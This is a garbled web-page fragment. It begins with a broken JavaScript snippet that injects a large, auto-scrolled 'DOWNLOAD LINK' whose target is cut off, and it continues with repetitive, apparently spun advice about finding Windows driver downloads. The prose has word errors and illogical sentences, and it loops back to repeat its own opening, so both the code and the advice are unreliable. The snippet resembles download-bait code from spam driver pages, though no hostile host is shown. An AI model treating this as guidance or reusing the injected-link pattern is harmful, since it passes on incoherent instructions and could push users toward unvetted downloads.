
linkElement=document.createElement(“a”);linkElement.href
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoVi
When preparing for downloads for Windows, it is wise to
plan ahead. Start checking the Device Manager to See
which components need updates. After identifying the
hardware, go to the manufacturer’s website to find the
most accurate and safest download. Always select a
version that matches your Windows Operating System.
Next, consider using Windows Update, which sometime
automatically funds for you and installing the necessary
drivers. If your driver is current, it is essential for
optimal performance and safety. When preparing for
downloads for Windows, it is wise to plan ahead. Start